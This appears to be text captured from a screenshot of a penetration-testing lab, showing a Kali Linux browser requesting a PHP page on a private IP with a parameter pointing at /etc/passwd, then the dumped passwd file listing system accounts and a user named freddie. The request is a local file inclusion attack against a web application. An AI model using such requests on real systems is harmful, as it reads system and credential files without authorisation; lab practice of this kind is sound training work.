 192.168.3.45/f66b22bf02033
192.168.3.45/f66b22bf020334b04c7d0d3eb5010391.php?purpose=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin freddie:x:1000:1000:freddie,,,:/home/freddie:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false